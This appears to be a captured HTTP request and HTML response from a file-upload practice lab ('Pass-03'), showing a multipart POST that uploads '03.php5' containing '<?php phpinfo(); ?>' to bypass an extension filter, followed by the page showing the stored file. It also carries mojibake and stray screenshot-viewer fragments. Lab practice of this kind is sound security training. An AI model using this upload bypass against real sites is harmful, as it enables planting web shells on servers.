 POST /bachang/shangchuan/Pass-03/index.php HTTP/1.1
Host: 192.168.3.8
Content-Length: 323
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzAnt3vPAJu5BKiMB
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-03/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryzAnt3vPAJu5BKiMB
Content-Disposition: form-data; name="upload_file"; filename="03.php5"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryzAnt3vPAJu5BKiMB
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryzAnt3vPAJu5BKiMB--
? < + > Type a search term 0 matches
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201907251649507218.php5" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
? < + > Type a search term 0 matches